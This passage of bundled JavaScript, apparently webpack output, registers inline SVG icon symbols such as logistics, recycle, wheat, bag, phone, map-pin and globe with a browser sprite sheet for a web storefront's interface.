2.822-3.139 2.822zm7.783-4.764c0 .386-.35.701-.78.701s-.755-.299-.773-.669v-4.144c.018-.37.354-.669.773-.669s.78.315.78.702v4.082z\" /></g><defs><clipPath id=\"icon-logistics_a\"><path fill=\"#fff\" d=\"M0 0H156.075V83H0z\" transform=\"translate(0.962402 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_logistics_result = browser_sprite_build_default().add(icon_logistics_symbol);
/* harmony default export */ const icon_logistics = ((/* unused pure expression or super */ null && (icon_logistics_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-recycle.svg


var icon_recycle_symbol = new (browser_symbol_default())({
  "id": "icon-recycle",
  "use": "icon-recycle-usage",
  "viewBox": "0 0 118 105",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 118 105\" aria-hidden=\"true\" id=\"icon-recycle\"><g fill=\"#262626\" clip-path=\"url(#icon-recycle_a)\"><path d=\"M51.003 3.52c.577 0 1.193.011 1.83.031 2.605.091 5.54.162 8.224.218q-1.196 1.36-2.233 2.98L37.703 39.856 22.72 32.017l12.95-20.33C39.665 5.42 43.248 3.51 51.004 3.51m0-2.795c-8.586 0-13.349 2.265-18.01 9.577L18.49 33.05l20.343 10.642L61.507 8.159c2.245-3.523 5.068-5.926 8.231-7.047 0 0-9.6-.11-16.782-.364a55 55 0 0 0-1.953-.036zM73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06\" /><path d=\"M73.632 6.021c.856 0 1.756.238 2.639.685 1.315.689 2.578 1.81 3.652 3.243L88.13 22.83l1.547 2.431 1.48-.776-5.137 10.71-12.807-1.327 1.481-.772-1.546-2.43-9.434-14.808 3.102-4.873c1.5-2.269 3.898-4.969 6.812-4.969m.005-2.799c-3.282 0-6.585 1.972-9.464 6.335l-4.02 6.314 10.325 16.209-6.934 3.622 24.41 2.526 9.797-20.42-6.93 3.63-8.262-12.97c-1.46-1.968-3.111-3.334-4.732-4.185-1.368-.697-2.78-1.06-4.19-1.06M25.451 43.407 30.59 54.12l-1.486-.776-1.547 2.427-9.433 14.802h-6.209c-5.807-.083-8.778-1.868-8.822-5.273 0-1.378.442-2.926 1.272-4.49l8.21-12.878 1.547-2.431-1.486-.776 12.81-1.322m1.932-3.017L2.962 42.908l6.934 3.626-8.262 12.962C.481 61.626 0 63.602 0 65.3c.061 4.731 3.84 7.962 11.867 8.076h8.044l10.325-16.204 6.93 3.627-9.792-20.417zM7.9 78.71c1.262.174 2.59.26 3.967.26l42.203.02v15.674H28.165c-8.45 0-12.12-2.106-16.363-9.398A468 468 0 0 0 7.9 78.709m-6.882-5.488s4.688 7.594 8.044 13.35c4.592 7.89 9.097 10.895 19.098 10.895h29V76.184l-45.297-.024c-4.492 0-8.202-1.018-10.85-2.942zM98.27 38.735l12.955 20.33c4.225 6.627 4.042 10.563-.804 17.538a498 498 0 0 0-4.317 6.339 23 23 0 0 0-1.735-3.243L83.288 46.57zm1.132-3.832L79.058 45.545 101.687 81.1c2.246 3.523 3.128 6.944 2.613 9.985 0 0 4.911-7.48 8.738-12.986 5.243-7.55 5.864-12.586.865-20.437zM71.255 77.427v1.552h21.96l3.106 4.87c2.823 4.6 2.6 7.819-.629 9.557-1.31.688-3.014 1.116-4.924 1.243H71.255V96.2l-7.673-9.391 7.673-9.391m3.098-8.492-14.62 17.89 14.62 17.899v-7.252h16.52c2.613-.159 4.74-.772 6.366-1.62 4.487-2.415 5.689-6.995 1.787-13.35l-4.024-6.31H74.348V68.93z\" /></g><defs><clipPath id=\"icon-recycle_a\"><path fill=\"#fff\" d=\"M0 0H117.333V104H0z\" transform=\"translate(0 0.716309)\" /></clipPath></defs></symbol>"
});
var icon_recycle_result = browser_sprite_build_default().add(icon_recycle_symbol);
/* harmony default export */ const icon_recycle = ((/* unused pure expression or super */ null && (icon_recycle_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-wheat.svg


var icon_wheat_symbol = new (browser_symbol_default())({
  "id": "icon-wheat",
  "use": "icon-wheat-usage",
  "viewBox": "0 0 110 114",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 110 114\" aria-hidden=\"true\" id=\"icon-wheat\"><g fill=\"#262626\" clip-path=\"url(#icon-wheat_a)\"><path d=\"M94.833 73.365c-1.822 0-3.245-.362-3.768-1.015a1.47 1.47 0 0 1 .023-1.904l.167-.307c.718-1.318 2.633-4.827 6.146-8.373 3.444-3.352 9.011-5.985 10.142-5.985h.004l.177.009.792.084.459.632c.454.652.209 1.288.093 1.592-.028.075-.079.198-.084.248l-.051.809c-.31 4.961-.537 8.55-5.001 11.586-2.828 1.824-6.401 2.62-9.099 2.62zm10.74-13.536c-1.692.876-3.949 2.245-5.73 3.975-2.46 2.481-4.074 4.975-4.987 6.546 1.766-.009 4.603-.413 7.12-2.035 3.004-2.042 3.319-4.275 3.592-8.482zM83.148 70.834c-.06 0-.116 0-.176-.009-.77-.067-1.702-.493-2.768-3.104-.496-1.213-1.15-3.251-1.47-6.081-.273-2.334.27-3.88.798-5.374.58-1.635 1.122-3.18.658-6.112-.208-.787-.023-1.39.547-1.798l.83-.598 1.117.501c.047.03 4.974 3.298 5.961 9.893.936 6.217-2.081 10.142-4.01 11.953-.329.455-.876.729-1.483.729zm.426-16.995c-.176 1.327-.542 2.372-.89 3.345-.482 1.36-.857 2.434-.658 4.14.273 2.434.844 4.291 1.33 5.458 1.303-1.689 2.573-4.397 1.998-8.225a12.1 12.1 0 0 0-1.78-4.718M90.629 56.126l-.76-.206c-.881-.244-1.099-.775-1.757-2.354-.14-.329-.26-.628-.33-.771-.963-1.849-1.603-3.075-1.672-4.97-.07-1.626.19-3.024.482-4.292.278-1.259.709-2.152 1.089-2.943.505-1.05.904-1.879.9-3.509 0-.91.38-2.519 1.807-2.784.714-.135 1.65.143 2.086 1.07 3.393 7.042 5.126 16.61-1.187 20.372l-.649.387zm.514-15.271c-.139.333-.287.64-.43.935-.344.716-.668 1.39-.877 2.342-.287 1.259-.468 2.341-.417 3.58.046 1.22.385 1.924 1.358 3.79.042.08.097.202.162.35 1.817-2.498 1.563-6.718.204-11.001zm-1.715-4.292s0 .008.005.013c0 0 0-.009-.005-.013M79.509 102.068c-5.117 0-11.787-1.537-12.214-3.959-.12-.682.25-1.327.885-1.647.07-.063.158-.147.26-.24 1.47-1.381 5.377-5.054 12.103-5.795 3.43-.362 6.753-.796 9.182-1.112q4.52-.59 5.131-.29l.76.37.14.826c.106.834-.515 1.339-.752 1.533-3.073 5.117-6.011 9.101-12.923 10.158-.774.101-1.645.152-2.568.152zm-8-4.384c1.918.808 5.692 1.836 10.053 1.255 4.7-.72 6.972-3.033 9.363-6.735-.24.03-.486.064-.727.093-2.448.316-5.794.754-9.261 1.12-4.738.522-7.843 2.86-9.428 4.267M55.67 95.127l-.714-.383c-.815-.45-.922-1.162-1.182-2.872-.06-.405-.11-.775-.162-.956v-.013c-.635-2.279-1.094-3.925-.324-6.212.663-1.993 1.752-3.622 2.73-4.95.816-1.128 1.553-1.966 2.202-2.707 1.172-1.335 2.1-2.393 3.096-4.73.014-.038 1.237-2.712 3.226-2.519.858.085 1.506.67 1.645 1.491 2.29 11.957-1.358 20.79-9.766 23.599zm1.15-4.965c.074.257.13.615.213 1.154 6.206-3.222 6.767-10.854 6.373-15.883-.848 1.491-1.705 2.468-2.595 3.483-.635.725-1.289 1.47-2.03 2.494-.895 1.213-1.79 2.544-2.323 4.157-.477 1.419-.278 2.29.362 4.599zm6.1-18.393s0 .017.004.025q.001-.012-.004-.025M91.5 87.723c-4.723 0-8.885-1.959-9.4-3.496-.255-.762.125-1.546.876-1.9l.102-.058c3.463-1.942 6.457-4.212 8.362-5.779 3.676-3.015 11.894-2.902 11.963-2.902l.914.017.533.737c.51.767.106 1.508-.093 1.862-.042.08-.097.164-.13.248-1.604 4.667-3.119 9.077-9.233 10.795a15.7 15.7 0 0 1-3.898.476zm-7.184-2.65-.042.013zm2.285-1.288c1.752.69 4.719 1.381 7.856.573 3.876-1.087 5.109-3.42 6.61-7.657-2.4.198-5.835.733-7.407 2.026a64.4 64.4 0 0 1-7.06 5.058M99.719 56.948c-.677 0-1.308-.084-1.683-.337l-.626-.421-.055-.724c.013-5.265 2.044-8.588 6.294-13.663.246-.3 1.595-1.84 3.129-1.293.598.215 1.256.825 1.131 1.836-.139.724.148 1.643.459 2.616.732 2.316 1.733 5.483-1.233 9.034l-.07.08-.055.054c-1.229 1.285-1.929 1.925-4.385 2.477-.023.004-1.553.345-2.906.345zm5.284-11.742c-2.814 3.554-3.964 5.88-4.256 8.646.376-.042.765-.1 1.085-.168 1.548-.35 1.701-.505 2.684-1.529 1.942-2.337 1.326-4.292.672-6.364-.06-.194-.125-.391-.181-.585zM70.822 84.147a3 3 0 0 1-.616-.055c-1.145-.223-1.673-1.031-1.646-1.785 0-.038-.014-.135-.027-.261-.158-1.571-.626-6.348.806-12.025 1.553-5.538 4.941-10.411 4.974-10.453l.626-.826 1.121.177c.751.143 1.224.645 1.4 1.495l.01.042c.342 1.234.709 2.393 1.07 3.513 1.344 4.199 2.503 7.825 1.182 12.382-1.766 5.88-6.55 7.788-8.895 7.788zm4.39-19.79c-.922 1.722-1.984 4-2.651 6.376-1.118 4.426-.96 8.301-.802 10.239 1.386-.476 3.736-1.984 4.76-5.391 1.085-3.74.093-6.84-1.163-10.766-.047-.151-.098-.303-.144-.459M61.844 113.216q-.966 0-1.946-.088c-7.083-.758-11.176-4.852-10.958-6.743.088-.779.732-1.364 1.548-1.474.135-.046.33-.126.575-.223 1.896-.746 6.336-2.485 12.153-2.961 6.23-.455 13.382 2.257 14.059 2.805l.672.543-.116.847c-.139.825-.876 1.141-1.121 1.242a.7.7 0 0 0-.186.097c-4.297 3.917-9.335 5.951-14.68 5.951zm-8.858-5.997c1.164 1.045 3.579 2.523 7.273 2.919 4.547.408 8.942-.969 12.77-4.018-2.36-.733-6.132-1.63-9.534-1.39-4.733.383-8.52 1.722-10.513 2.485zM40.318 102.316c-.663 0-1.251-.117-1.72-.332-.871-.396-1.32-1.171-1.19-1.942l-.033-.223c-.209-1.537-.76-5.627 2.183-10.525 2.484-3.892 6.49-7.775 7.806-9.051.162-.156.273-.265.324-.32l.264-.329.348-.092a1.87 1.87 0 0 1 1.72.156c.537.358.769.905.686 1.625l-.01.084c-.018 1.218.033 2.422.084 3.585.171 4.068.334 7.91-2.225 11.89-2.624 4-5.92 5.466-8.246 5.466zm7.143-17.68c-1.613 1.684-3.602 3.934-5.006 6.136-2.304 3.837-1.989 7.097-1.808 8.495 1.03-.156 3.101-.956 5.067-3.946 2.062-3.214 1.928-6.474 1.766-10.247-.005-.148-.014-.29-.02-.438M98.37 43.736q-.27-.001-.52-.034c-1.181-.152-1.751-.855-1.84-1.537a5 5 0 0 0-.06-.22c-.297-1.132-1.21-4.582-.806-8.17.505-3.757 2.67-6.676 2.688-6.7l.255-.32 1.057-.447.727.248q.705.267.992.994l.019.042c.278.67.57 1.327.853 1.971 1.446 3.29 2.809 6.394 2.174 9.426-.765 3.386-3.537 4.747-5.544 4.747zm.922-2.018c0 .021.01.042.01.06zm-.209-10.07c-.278.737-.519 1.575-.64 2.46-.287 2.535.228 5.087.562 6.456.575-.227 1.344-.787 1.655-2.16.398-1.913-.455-4.174-1.581-6.756z\" /><path d=\"M5.035 111.932c5.428.198 8.195.105 13.451-.514 5.233-.695 10.402-1.562 15.361-2.86 2.485-.636 4.965-1.272 7.366-2.055 2.396-.783 4.76-1.621 7.092-2.502 9.214-3.677 17.67-8.423 24.775-14.26 7.129-5.821 12.89-12.703 16.988-20.288 4.051-7.62 6.568-15.828 7.671-24.272a95 95 0 0 1-1.604 6.04 69 69 0 0 1-2.011 5.946c-1.493 3.921-3.398 7.69-5.604 11.317-1.108 1.811-2.332 3.559-3.579 5.307a113 113 0 0 1-4.125 5 117 117 0 0 1-4.617 4.687 127 127 0 0 1-5.108 4.33C56.857 98.9 38.014 105.988 17.596 108.663c-5.103.674-10.336 1.044-15.602 1.213-2.637 0-.792 1.882 3.04 2.059zM92.372.254c-.469-.884 5.362 14.564 4.89 21.657-.12 1.785 1.738 2.607 1.974 2.3.278-.359-.435-11.865-6.87-23.957zM108.067 35.051c.213-11.068-5.141-19.967-6.198-23.223-.292-.901 5.637 17.42 4.255 23.29-.574 2.448 1.442 2.237 1.859 1.045 0 0 .079-.834.084-1.112M88.673 11.647c-.167-.965 5.497 15.613 4.528 19.728-.343 1.47-1.53 1.347-1.51 1.099.314-4.102-1.331-11.064-3.018-20.827\" /></g><defs><clipPath id=\"icon-wheat_a\"><path fill=\"#fff\" d=\"M0 0H108.478V113H0z\" transform=\"translate(0.76123 0.216309)\" /></clipPath></defs></symbol>"
});
var icon_wheat_result = browser_sprite_build_default().add(icon_wheat_symbol);
/* harmony default export */ const icon_wheat = ((/* unused pure expression or super */ null && (icon_wheat_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/breadcrumb-home.svg


var breadcrumb_home_symbol = new (browser_symbol_default())({
  "id": "breadcrumb-home",
  "use": "breadcrumb-home-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"breadcrumb-home\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m7.517 2.367-4.492 3.5c-.75.583-1.358 1.825-1.358 2.766v6.175a3.52 3.52 0 0 0 3.508 3.517h9.65a3.52 3.52 0 0 0 3.508-3.508V8.75c0-1.008-.675-2.3-1.5-2.875l-5.15-3.608c-1.166-.817-3.041-.775-4.166.1M10 14.992v-2.5\" /></symbol>"
});
var breadcrumb_home_result = browser_sprite_build_default().add(breadcrumb_home_symbol);
/* harmony default export */ const breadcrumb_home = ((/* unused pure expression or super */ null && (breadcrumb_home_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag.svg


var bag_symbol = new (browser_symbol_default())({
  "id": "bag",
  "use": "bag-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"bag\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.342 1.667 4.325 4.692M12.658 1.667l3.017 3.025\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M1.667 6.542c0-1.542.825-1.667 1.85-1.667h12.966c1.025 0 1.85.125 1.85 1.667 0 1.791-.825 1.666-1.85 1.666H3.517c-1.025 0-1.85.125-1.85-1.666Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M8.133 11.667v2.958M11.967 11.667v2.958M2.917 8.333l1.175 7.2c.266 1.617.908 2.8 3.291 2.8h5.025c2.592 0 2.975-1.133 3.275-2.7l1.4-7.3\" /></symbol>"
});
var bag_result = browser_sprite_build_default().add(bag_symbol);
/* harmony default export */ const bag = ((/* unused pure expression or super */ null && (bag_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/book.svg


var book_symbol = new (browser_symbol_default())({
  "id": "book",
  "use": "book-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"book\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 13.95V3.892c0-1-.816-1.742-1.808-1.659h-.05c-1.75.15-4.408 1.042-5.892 1.975l-.141.092a.92.92 0 0 1-.884 0l-.208-.125c-1.483-.925-4.133-1.808-5.883-1.95a1.64 1.64 0 0 0-1.8 1.658V13.95c0 .8.65 1.55 1.45 1.65l.241.033c1.809.242 4.6 1.159 6.2 2.034l.034.016c.225.125.583.125.8 0 1.6-.883 4.4-1.808 6.216-2.05l.275-.033c.8-.1 1.45-.85 1.45-1.65M10 4.575v12.5M6.458 7.075H4.583M7.083 9.575h-2.5\" /></symbol>"
});
var book_result = browser_sprite_build_default().add(book_symbol);
/* harmony default export */ const book = ((/* unused pure expression or super */ null && (book_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/clipboard-text.svg


var clipboard_text_symbol = new (browser_symbol_default())({
  "id": "clipboard-text",
  "use": "clipboard-text-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"clipboard-text\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M6.667 10.167H12.5M6.667 13.5h3.65M8.333 5h3.334c1.666 0 1.666-.833 1.666-1.667 0-1.666-.833-1.666-1.666-1.666H8.333c-.833 0-1.666 0-1.666 1.666C6.667 5 7.5 5 8.333 5\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M13.333 3.35c2.775.15 4.167 1.175 4.167 4.983v5c0 3.334-.833 5-5 5h-5c-4.167 0-5-1.666-5-5v-5c0-3.8 1.392-4.833 4.167-4.983\" /></symbol>"
});
var clipboard_text_result = browser_sprite_build_default().add(clipboard_text_symbol);
/* harmony default export */ const clipboard_text = ((/* unused pure expression or super */ null && (clipboard_text_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/four-squares.svg


var four_squares_symbol = new (browser_symbol_default())({
  "id": "four-squares",
  "use": "four-squares-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"four-squares\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"M18.333 7.1V3.317c0-1.175-.533-1.65-1.858-1.65h-3.367c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367c1.325.008 1.858-.467 1.858-1.642M18.333 16.475v-3.367c0-1.325-.533-1.858-1.858-1.858h-3.367c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.325 0 1.858-.533 1.858-1.858M8.75 7.1V3.317c0-1.175-.534-1.65-1.859-1.65H3.525c-1.325 0-1.858.475-1.858 1.65v3.775c0 1.183.533 1.65 1.858 1.65h3.367C8.216 8.75 8.75 8.275 8.75 7.1M8.75 16.475v-3.367c0-1.325-.534-1.858-1.859-1.858H3.525c-1.325 0-1.858.533-1.858 1.858v3.367c0 1.325.533 1.858 1.858 1.858h3.367c1.324 0 1.858-.533 1.858-1.858\" /></symbol>"
});
var four_squares_result = browser_sprite_build_default().add(four_squares_symbol);
/* harmony default export */ const four_squares = ((/* unused pure expression or super */ null && (four_squares_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/compare.svg


var compare_symbol = new (browser_symbol_default())({
  "id": "compare",
  "use": "compare-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"compare\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M7.225 11.667H3.333c-.917 0-1.666.75-1.666 1.667v5h5.558z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M11.109 8.333H8.883c-.916 0-1.666.75-1.666 1.667v8.333h5.558V10c0-.917-.742-1.667-1.667-1.667M16.667 14.167h-3.892v4.167h5.558v-2.5c0-.917-.75-1.667-1.666-1.667\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m10.434 1.725.441.884a.5.5 0 0 0 .35.258l.8.133c.508.084.633.459.267.817l-.625.625a.53.53 0 0 0-.133.45l.175.767c.141.608-.184.841-.717.525l-.75-.442a.52.52 0 0 0-.492 0L9 6.184c-.533.316-.858.083-.716-.525l.175-.767a.53.53 0 0 0-.134-.45l-.616-.617c-.367-.366-.25-.733.266-.816l.8-.134a.56.56 0 0 0 .35-.258l.442-.883c.242-.484.625-.484.867-.009\" /></symbol>"
});
var compare_result = browser_sprite_build_default().add(compare_symbol);
/* harmony default export */ const compare = ((/* unused pure expression or super */ null && (compare_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/filter.svg


var filter_symbol = new (browser_symbol_default())({
  "id": "filter",
  "use": "filter-usage",
  "viewBox": "0 0 20 20",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 20 20\" aria-hidden=\"true\" id=\"filter\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M4.5 1.75h11c.917 0 1.667.75 1.667 1.667V5.25c0 .667-.417 1.5-.834 1.917l-3.583 3.166c-.5.417-.833 1.25-.833 1.917v3.583c0 .5-.333 1.167-.75 1.417L10 18c-1.083.667-2.583-.083-2.583-1.417v-4.416c0-.584-.333-1.334-.667-1.75L3.584 7.083c-.417-.416-.75-1.166-.75-1.666V3.5c0-1 .75-1.75 1.666-1.75M9.108 1.75 5 8.333\" /></symbol>"
});
var filter_result = browser_sprite_build_default().add(filter_symbol);
/* harmony default export */ const filter = ((/* unused pure expression or super */ null && (filter_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bag-tick.svg


var bag_tick_symbol = new (browser_symbol_default())({
  "id": "bag-tick",
  "use": "bag-tick-usage",
  "viewBox": "0 0 24 24",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 24\" aria-hidden=\"true\" id=\"bag-tick\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m9.62 16 1.5 1.5 3.25-3\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"M8.81 2 5.19 5.63M15.19 2l3.62 3.63\" /><path stroke=\"currentColor\" stroke-width=\"1.5\" d=\"M2 7.85c0-1.85.99-2 2.22-2h15.56c1.23 0 2.22.15 2.22 2 0 2.15-.99 2-2.22 2H4.22C2.99 9.85 2 10 2 7.85Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"m3.5 10 1.41 8.64C5.23 20.58 6 22 8.86 22h6.03c3.11 0 3.57-1.36 3.93-3.24L20.5 10\" /></symbol>"
});
var bag_tick_result = browser_sprite_build_default().add(bag_tick_symbol);
/* harmony default export */ const bag_tick = ((/* unused pure expression or super */ null && (bag_tick_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/tag-2.svg


var tag_2_symbol = new (browser_symbol_default())({
  "id": "tag-2",
  "use": "tag-2-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"tag-2\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"1.5\" d=\"m2.937 10.788 3.02 3.02a3.187 3.187 0 0 0 4.5 0l2.926-2.926a3.187 3.187 0 0 0 0-4.5l-3.026-3.014a3.17 3.17 0 0 0-2.4-.926l-3.334.16a2.576 2.576 0 0 0-2.46 2.446l-.16 3.334c-.04.9.3 1.773.934 2.406\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-width=\"1.5\" d=\"M6.49 8.588a1.667 1.667 0 1 0 0-3.333 1.667 1.667 0 0 0 0 3.333Z\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-miterlimit=\"10\" stroke-width=\"1.5\" d=\"m8.823 11.922 2.667-2.667\" /></symbol>"
});
var tag_2_result = browser_sprite_build_default().add(tag_2_symbol);
/* harmony default export */ const tag_2 = ((/* unused pure expression or super */ null && (tag_2_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/phone.svg


var phone_symbol = new (browser_symbol_default())({
  "id": "phone",
  "use": "phone-usage",
  "viewBox": "0 0 32 32",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 32 32\" aria-hidden=\"true\" id=\"phone\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M27.551 25.028s-1.545 1.517-1.923 1.962c-.617.658-1.344.97-2.296.97-.092 0-.19 0-.281-.007-1.814-.116-3.5-.823-4.763-1.426-3.456-1.67-6.491-4.04-9.013-7.044-2.082-2.505-3.474-4.82-4.396-7.307-.568-1.517-.776-2.7-.684-3.815a2.8 2.8 0 0 1 .842-1.81L7.12 4.475c.299-.28.616-.433.928-.433.384 0 .696.232.891.427l.019.018c.372.347.726.707 1.099 1.09.189.196.384.39.58.592l1.667 1.663c.647.646.647 1.243 0 1.89-.177.176-.348.353-.525.523-.513.524-.11.122-.642.598-.012.012-.024.018-.03.03-.525.524-.428 1.036-.318 1.383l.019.055c.433 1.048 1.044 2.036 1.972 3.212l.006.006c1.685 2.072 3.462 3.687 5.422 4.924.25.158.507.286.752.408.22.11.427.213.604.323.024.012.049.03.073.043.208.103.403.152.605.152.507 0 .824-.317.928-.42l1.197-1.195c.207-.207.537-.457.922-.457.378 0 .69.238.88.445l.011.012 3.365 3.358c.629.621.006 1.907.006 1.907\" /></symbol>"
});
var phone_result = browser_sprite_build_default().add(phone_symbol);
/* harmony default export */ const phone = ((/* unused pure expression or super */ null && (phone_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/map-pin.svg


var map_pin_symbol = new (browser_symbol_default())({
  "id": "map-pin",
  "use": "map-pin-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"map-pin\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M14 7.167c0 4.666-6 8.666-6 8.666s-6-4-6-8.666a6 6 0 1 1 12 0\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 9.167a2 2 0 1 0 0-4 2 2 0 0 0 0 4\" /></symbol>"
});
var map_pin_result = browser_sprite_build_default().add(map_pin_symbol);
/* harmony default export */ const map_pin = ((/* unused pure expression or super */ null && (map_pin_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/globe.svg


var globe_symbol = new (browser_symbol_default())({
  "id": "globe",
  "use": "globe-usage",
  "viewBox": "0 0 16 17",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 16 17\" aria-hidden=\"true\" id=\"globe\"><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 15.167A6.667 6.667 0 1 0 8 1.833a6.667 6.667 0 0 0 0 13.334M1.333 8.5h13.334\" /><path stroke=\"currentColor\" stroke-linecap=\"round\" stroke-linejoin=\"round\" stroke-width=\"2\" d=\"M8 1.833A10.2 10.2 0 0 1 10.667 8.5 10.2 10.2 0 0 1 8 15.167 10.2 10.2 0 0 1 5.333 8.5 10.2 10.2 0 0 1 8 1.833\" /></symbol>"
});
var globe_result = browser_sprite_build_default().add(globe_symbol);
/* harmony default export */ const globe = ((/* unused pure expression or super */ null && (globe_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/icon-globe-large.svg


var icon_globe_large_symbol = new (browser_symbol_default())({
  "id": "icon-globe-large",
  "use": "icon-globe-large-usage",
  "viewBox": "0 0 24 25",
  "content": "<symbol fill=\"none\" viewBox=\"0 0 24 25\" aria-hidden=\"true\" id=\"icon-globe-large\"><path fill=\"currentColor\" d=\"M12 23.62c-5.93 0-10.75-4.82-10.75-10.75S6.07 2.12 12 2.12s10.75 4.82 10.75 10.75S17.93 23.62 12 23.62m0-20c-5.1 0-9.25 4.15-9.25 9.25S6.9 22.12 12 22.12s9.25-4.15 9.25-9.25S17.1 3.62 12 3.62\" /><path fill=\"currentColor\" d=\"M9 22.62H8c-.41 0-.75-.34-.75-.75s.32-.74.73-.75a29.5 29.5 0 0 1 0-16.5.745.745 0 0 1-.73-.75c0-.41.34-.75.75-.75h1c.24 0 .47.12.61.31.14.2.18.45.1.68a27.95 27.95 0 0 0 0 17.53c.08.23.04.48-.1.68-.14.18-.37.3-.61.3M15 22.62a.745.745 0 0 1-.71-.99 27.95 27.95 0 0 0 0-17.53.749.749 0 1 1 1.42-.48 29.3 29.3 0 0 1 0 18.47c-.1.33-.4.53-.71.53\" /><path fill=\"currentColor\" d=\"M12 18.07c-2.79 0-5.57-.39-8.25-1.18-.01.4-.34.73-.75.73s-.75-.34-.75-.75v-1c0-.24.12-.47.31-.61.2-.14.45-.18.68-.1a27.95 27.95 0 0 0 17.53 0 .75.75 0 0 1 .68.1c.2.14.31.37.31.61v1c0 .41-.34.75-.75.75s-.74-.32-.75-.73c-2.69.79-5.47 1.18-8.26 1.18M21 10.62c-.08 0-.16-.01-.24-.04a27.95 27.95 0 0 0-17.53 0c-.4.13-.82-.08-.95-.47-.12-.4.09-.82.48-.95a29.3 29.3 0 0 1 18.47 0c.39.13.61.56.47.95a.73.73 0 0 